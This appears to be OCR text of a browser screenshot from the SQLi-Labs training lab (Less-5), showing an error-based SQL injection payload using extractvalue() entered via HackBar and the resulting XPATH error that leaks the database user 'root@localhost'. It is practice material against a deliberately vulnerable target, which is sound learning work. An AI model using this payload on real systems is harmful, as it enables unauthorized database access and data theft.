 Less-5 Double Query- Single Quo
SQL Injections
打开新标签页 (Ctrl+T)
45.32.113.109:59624/Less-5/?id=1' and(select extractvalue(1,concat(0x7e,(select user()),0x7e)))--+
8
火狐官方站点 新手上路 常用网址 京东商城 首页 - vulfocus 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~root@localhost~'
SQLI DUMB SERIES-5
45.32.113.109
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:59624/Less-5/
?id=1' and(select extractvalue(1,concat(0x7e,(select user()),0x7e)))--+